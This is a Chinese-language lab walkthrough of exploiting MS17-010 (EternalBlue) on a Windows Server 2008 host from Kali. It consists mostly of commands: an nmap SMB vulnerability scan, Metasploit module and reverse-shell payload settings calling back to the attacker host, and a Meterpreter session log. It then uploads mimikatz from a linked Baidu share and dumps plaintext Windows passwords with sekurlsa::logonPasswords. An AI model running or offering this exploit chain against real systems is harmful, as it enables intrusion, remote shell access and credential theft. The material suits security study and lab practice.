环境

- 被攻击目标IP: 192.168.118.137 系统类型:windows server 2008

- 攻击IP(黑客主机): 192.168.118.130 系统类型: KALI

使用nmap 探测smb漏洞

nmap -p139,445 -Pn -n --script smb-vuln-* 192.168.118.137

#扫描结果显示存在 MS17-010漏洞

# -Pn :跳过主机存活监测

# -n: 关闭域名查询

# smb-vuln-*: *指代以smb-vuln-所有的漏洞脚本

使用Metasploit攻击

启动MSF: msfconsole



- 搜索攻击模块:search ms17-010

- 加载模块:



use exploit/windows/smb/ms17_010_eternalblue 使用show options 或者options查看选项设置

可以使用show targets来查看可以攻击的系统版本

使用show payloads可以加载所有可以使用的攻击向量



设置攻击目标

set RHOST 192.168.118.137设置并加载payload:



set payload generic/shell_reverse_tcp 并设置反弹shell连接的地址和端口,默认端口是4444

set LHOST 192.168.118.130

使用命令expolit或者run进行攻击:攻击成功后会反弹shell

PAYLOAD2 持久会话

#接着上面的继续使用下面的payload,可以进行文件上传

set payload windows/x64/meterpreter/reverse_tcp

然后使用 run



Meterpreter session 2 opened (192.168.118.130:4444 -> 192.168.118.137:49159) at 2018-09-13 15:42:36 +0800

这句话告诉我们反弹了一个会话本机的4444到目标主机的49159

使用命令进入会话: sessions 2

使用upload 上传文件,将本机的/root/x64/的文件上传到目标主机mimikatz 获取hash 以及明文密码

下载地址:https://pan.baidu.com/s/1RX9FGQRUtZJQQ_6Lyq1m-Q 密码:coxc

下面我们利用mimikatz获取目标主机的管理员密码:



输入shell进入目标主机的CMD



mimikatz使用帮助:

输入xxx::能够看看mimikatz的命令帮助

输入privilege::回车能看到privilege的命令帮助

输入privilege::debug进行提权操作



输入sekurlsa::logonPasswords获取windows用户密码END